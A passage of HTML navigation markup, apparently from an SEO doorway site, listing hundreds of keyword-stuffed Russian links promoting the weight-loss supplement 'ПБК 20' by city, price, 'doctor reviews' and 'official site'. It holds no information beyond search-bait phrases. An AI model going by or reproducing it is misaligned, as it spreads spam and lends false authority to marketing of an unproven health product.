  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-deshevyj/">         
      Блокатор калорий дешевый        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-saratove/">         
      ПБК 20 купить в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya/">         
      ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij-20/">         
      Персональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kak-prinimat/">         
      Турбослим блокатор калорий как принимать        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-mnenie-spetsialistov/">         
      Блокаторы калорий мнение специалистов        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20/">         
      Биодобавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy/">         
      ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-i-skolko-stoit/">         
      Где купить ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20/">         
      Блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kapsuly/">         
      Блокатор калорий капсулы        
  </a>        
  </li>
	<li>      
      <a href="/chto-takoe-pbk-20-i-skolko-stoit/">         
      Что такое ПБК 20 и сколько стоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pobochnye-effekty/">         
      ПБК 20 побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove-na-donu/">         
      ПБК 20 купить в ростове на дону        
  </a>        
  </li>
	<li>      
      <a href="/profesijnij-blokator-kalorij/">         
      Професійний блокатор калорій        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-v-aptekakh/">         
      Аналоги ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav-otzyvy/">         
      Блокатор калорий состав отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij/">         
      Сколько стоит блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-kharkove-pbk-20/">         
      Где купить в харькове ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-tolyatti/">         
      ПБК 20 купить в аптеке в тольятти        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pobochnye-effekty/">         
      Блокатор калорий побочные эффекты        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-kazakhstane/">         
      Блокатор калорий фаза 2 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/dieticheskaya-dobavka-pbk-20/">         
      Диетическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-sevastopole-pbk-20/">         
      Купить в севастополе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-kapsuly-otzyvy/">         
      Блокатор калорий 40 капсулы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt/">         
      ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij/">         
      Пкб 20 профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tomske/">         
      ПБК 20 в томске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-realnye-otzyvy/">         
      ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyv-ginekologa/">         
      ПБК 20 отзыв гинеколога        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-ukraina/">         
      ПБК 20 отзывы врачей реальные отзывы украина        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij/">         
      Как работает блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/najti-ofitsialnyj-sajt-pbk-20/">         
      Найти официальный сайт ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/biodobavka-pbk-20-dlya-pokhudeniya/">         
      Биодобавка ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-tsena/">         
      Турбослим блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-stoimost/">         
      Блокатор калорий ПБК 20 отзывы стоимость        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-kormlenii-grudyu/">         
      ПБК 20 при кормлении грудью        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-novoe-slovo-v-dietologii/">         
      ПБК 20 новое слово в диетологии        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-almaty/">         
      ПБК 20 купить в алматы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-nezavisimye-otzyvy/">         
      ПБК 20 независимые отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-vitaminakh-amvej-blokator-kalorij/">         
      Отзывы о витаминах амвей блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-otzyvy/">         
      Профессиональный блокатор калорий 20 ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-sostav/">         
      Турбослим блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-ufe/">         
      ПБК 20 купить в аптеке в уфе        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-blokator-kalorij/">         
      Вреден ли блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20/">         
      Добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-blokator-kalorij/">         
      Как пить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-blokator-kalorij/">         
      Где купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-tsena/">         
      Таблетки ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kormyashchim/">         
      ПБК 20 кормящим        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-ginekologov/">         
      ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-tsena/">         
      ПБК 20 отрицательные цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ekaterinburge/">         
      ПБК 20 купить в екатеринбурге        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-zakazat/">         
      Блокатор калорий заказать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kieve/">         
      ПБК 20 купить в киеве        
  </a>        
  </li>
	<li>      
      <a href="/kakogo-tsveta-pbk-20/">         
      Какого цвета ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-blokatore-kalorij-pbk-20/">         
      Отзывы врачей о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-kupit-v-ukraine/">         
      Таблетки ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-proizvoditel/">         
      ПБК 20 состав производитель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-sportivnoe-pitanie/">         
      Блокаторы калорий спортивное питание        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-professionalnom-blokatore-kalorij-pbk-20/">         
      Отзывы о профессиональном блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20-v-ukraine/">         
      Купить блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy-vrachej/">         
      Пкб 20 профессиональный блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-tsena/">         
      Блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40/">         
      Блокатор калорий n40        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-apteke/">         
      Профессиональный блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-annotatsiya/">         
      ПБК 20 аннотация        
  </a>        
  </li>
	<li>      
      <a href="/faza-2-blokator-kalorij-instruktsiya/">         
      Фаза 2 блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps/">         
      Блокатор калорий n40 капс        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-apteke/">         
      Блокатор калорий купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kak-otmenit-zakaz-pbk-20/">         
      Как отменить заказ ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena-v-ukraine/">         
      Блокатор калорий цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske/">         
      ПБК 20 купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-gde-kupit/">         
      Профессиональный блокатор калорий 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kakim-tsvetom-poroshok-pbk-20/">         
      Каким цветом порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-20-apteka/">         
      Где продается ПБК 20 аптека        
  </a>        
  </li>
	<li>      
      <a href="/pokhudet-pbk-20/">         
      Похудеть ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet/">         
      ПБК 20 на сколько хватает        
  </a>        
  </li>
	<li>      
      <a href="/na-skolko-dnej-khvataet-pbk-20/">         
      На сколько дней хватает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-sostav/">         
      Профессиональный блокатор калорий 20 ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-novosibirsk/">         
      ПБК 20 купить в аптеке новосибирск        
  </a>        
  </li>
	<li>      
      <a href="/faza-dva-blokator-kalorij-otzyvy/">         
      Фаза два блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-sostav/">         
      ПБК 20 отрицательные состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-optom/">         
      Блокатор калорий оптом        
  </a>        
  </li>
	<li>      
      <a href="/ultrarevolyutsionnoe-pokhudenie-s-pbk-20/">         
      Ультрареволюционное похудение с ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nikolaeve/">         
      ПБК 20 купить в николаеве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-muzhchin/">         
      Блокатор калорий для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-pbk-20/">         
      Сколько стоит блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena/">         
      Блокатор калорий фаза 2 цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-preparate-blokator-kalorij/">         
      Отзывы о препарате блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-krasnodar/">         
      ПБК 20 купить в аптеке краснодар        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-realnye/">         
      Блокатор калорий ПБК 20 отзывы реальные        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3-fazy/">         
      Блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-pbk-20/">         
      Купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-na-osnove-kletchatki/">         
      Блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-blokator-kalorij-pbk-20/">         
      Как правильно принимать блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-sostav/">         
      Блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/dobavka-pbk-20-otzyvy/">         
      Добавка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-tsena/">         
      Профессиональный блокатор калорий 20 ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzovik/">         
      ПБК 20 отзовик        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-protivopokazaniya/">         
      ПБК 20 отзывы врачей противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-pbk-20-blokator-kalorij/">         
      Заказать ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20-otzyvy/">         
      Клетчатка ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-minske/">         
      ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus-gomel/">         
      ПБК 20 купить в аптеке беларусь гомель        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-spisok/">         
      Блокаторы калорий список        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ofitsialnyj-sajt/">         
      Блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk/">         
      Блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/skolko-tabletok-v-pbk-20/">         
      Сколько таблеток в ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-minske/">         
      Блокатор калорий ПБК 20 в минске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-na-skolko-khvataet-odnoj-upakovki/">         
      ПБК 20 на сколько хватает одной упаковки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-chelyabinska/">         
      ПБК 20 купить в аптеке челябинска        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-tsena/">         
      Блокатор калорий ПБК 20 отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/bad-blokator-kalorij/">         
      Бад блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-instruktsiya/">         
      Блокатор калорий фаза инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-pochtoj/">         
      ПБК 20 заказать почтой        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-pokupatelej/">         
      ПБК 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-dlya-pokhudeniya/">         
      Сколько стоит ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy-vrachej/">         
      Блокатор калорий эвалар отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-moskve/">         
      Где купить ПБК 20 в москве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-otzyvy/">         
      ПБК 20 цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej/">         
      ПБК 20 отрицательные отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-tabletok-v-upakovke/">         
      ПБК 20 сколько таблеток в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-blokatora-kalorij-pbk-20/">         
      Стоимость блокатора калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-internet-magazine/">         
      ПБК 20 купить в интернет магазине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej/">         
      ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde/">         
      ПБК 20 где        
  </a>        
  </li>
	<li>      
      <a href="/pobochnye-dejstviya-pbk-20/">         
      Побочные действия ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde/">         
      ПБК 20 цена где        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-kalorij-pbk-20/">         
      Сжигатель калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-vred/">         
      Блокатор калорий вред        
  </a>        
  </li>
	<li>      
      <a href="/ot-blokatora-kalorij-gazy/">         
      От блокатора калорий газы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-sostav/">         
      Блокатор калорий фаза 2 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-grudnom-vskarmlivanii/">         
      ПБК 20 при грудном вскармливании        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena-v-ukraine/">         
      ПБК 20 отзывы врачей цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat/">         
      ПБК 20 заказать        
  </a>        
  </li>
	<li class="open selected activeSelected">      
      <a href="/priem-pbk-20/">         
      Прием ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-novosibirske/">         
      Где купить ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/ofitsialnyj-sajt-preparata-pbk-20/">         
      Официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-vrachej/">         
      Блокатор калорий фаза 2 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-nizhnij-novgorod/">         
      ПБК 20 купить в аптеке нижний новгород        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-forum/">         
      Блокатор калорий форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-instruktsiya/">         
      Блокатор калорий фаза 3 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-optom/">         
      ПБК 20 оптом        
  </a>        
  </li>
	<li>      
      <a href="/blokator-zhira-pbk-20/">         
      Блокатор жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya-otzyvy/">         
      Блокатор калорий для похудения отзывы        
  </a>        
  </li>
	<li>      
      <a href="/marina-afrikantova-pbk-20/">         
      Марина африкантова ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/malysheva-o-pbk-20/">         
      Малышева о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-luchshe-pbk-20-ili-shokolad-slim/">         
      Что лучше ПБК 20 или шоколад слим        
  </a>        
  </li>
	<li>      
      <a href="/p-blokator-kalorij/">         
      П блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-cherkassakh/">         
      ПБК 20 купить в черкассах        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-sostav/">         
      Блокатор калорий ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij/">         
      Сколько стоит профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/narodnyj-blokator-kalorij/">         
      Народный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-almaty/">         
      ПБК 20 в алматы        
  </a>        
  </li>
	<li>      
      <a href="/a1-pbk-20/">         
      1 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Турбослим блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-na-osnove-kletchatki/">         
      Профессиональный блокатор калорий 20 на основе клетчатки        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-poroshok-pbk-20/">         
      Как выглядит порошок ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-pbk-20/">         
      Блокатор ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-pbk-20/">         
      Врачи о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b-kupit-v-apteke/">         
      Блокатор калорий анкир б купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-tseny-gde-kupit/">         
      ПБК 20 отзывы цены где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-pbk-20-v-poroshke/">         
      Как принимать ПБК 20 в порошке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-deshevyj-zamenitel/">         
      ПБК 20 дешевый заменитель        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20-otzyvy2/">         
      Средство для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-foto/">         
      ПБК 20 отзывы фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-protivopokazaniya/">         
      ПБК 20 отзывы врачей реальные отзывы противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/foto-pbk-20/">         
      Фото ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-sostav/">         
      ПБК 20 отзывы врачей реальные отзывы состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy/">         
      ПБК 20 цена в украине отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy/">         
      ПБК 20 отзывы врачей реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belgorode/">         
      ПБК 20 купить в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-gomel/">         
      ПБК 20 купить в аптеке гомель        
  </a>        
  </li>
	<li>      
      <a href="/pomogayut-blokatory-kalorij/">         
      Помогают блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-forum/">         
      ПБК 20 отзывы врачей реальные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij-otzyvy/">         
      Пкб 20 блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-protivopokazaniya/">         
      Блокатор калорий ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/vrachi-o-blokatore-kalorij/">         
      Врачи о блокаторе калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-apteka/">         
      ПБК 20 цена в украине аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kurske/">         
      ПБК 20 купить в курске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-obman/">         
      ПБК 20 обман        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-v-astane-pbk-20/">         
      Где купить в астане ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20/">         
      Профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-moskve/">         
      ПБК 20 купить в москве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-novosibirske/">         
      ПБК 20 купить в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-pbk-20/">         
      Вся правда о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-minske-v-apteke/">         
      ПБК 20 купить в минске в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/v-aptekakh-mozhno-kupit-pbk-20/">         
      В аптеках можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kazakhstane/">         
      ПБК 20 цена в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-pbk-20/">         
      Отзывы о блокаторе ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/effektivnye-blokatory-kalorij/">         
      Эффективные блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-sostav/">         
      ПБК 20 отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-ukraina/">         
      ПБК 20 официальный сайт украина        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-instruktsiya/">         
      Профессиональный блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/personalnyj-blokator-kalorij/">         
      Персональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-belgorode/">         
      ПБК 20 в белгороде        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-lokhotron/">         
      ПБК 20 лохотрон        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-blokator-kalorij-pbk-20/">         
      Как работает блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-instruktsiya/">         
      Блокатор калорий три фазы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-khudeyushchikh/">         
      Блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-kupit-pbk-20/">         
      В какой аптеке купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-otzyvy/">         
      Препарат ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej-posledstviya/">         
      Турбослим блокатор калорий отзывы врачей последствия        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20-forum/">         
      Профессиональный блокатор калорий 20 ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20/">         
      Блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej/">         
      Блокатор калорий амвей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-realnye-otzyvy/">         
      Блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-v-apteke/">         
      ПБК 20 продается в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-voronezh/">         
      ПБК 20 купить в аптеке воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator-kalorij-v-almaty/">         
      ПБК 20 профессиональный блокатор калорий в алматы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy-pokupatelej/">         
      Блокатор калорий 20 отзывы покупателей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy/">         
      Блокатор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnodare/">         
      ПБК 20 купить в краснодаре        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij/">         
      Как принимать блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-tsena/">         
      Турбослим блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-analogi/">         
      Профессиональный блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-analogi/">         
      ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-otzyvy/">         
      Блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-vo-vladimire/">         
      ПБК 20 где купить во владимире        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit/">         
      Профессиональный блокатор калорий 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/apteka-onlajn-pbk-20/">         
      Аптека онлайн ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit/">         
      Профессиональный блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu/">         
      ПБК 20 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy/">         
      Блокатор калорий фаза 3 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorii-pbk-2/">         
      Блокатор калории ПБК 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-khudeyushchikh/">         
      ПБК 20 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/kak-prinimat-blokator-kalorij-20/">         
      Как принимать блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-samare/">         
      ПБК 20 купить в аптеке в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy/">         
      ПБК 20 отзывы        
  </a>        
  </li>
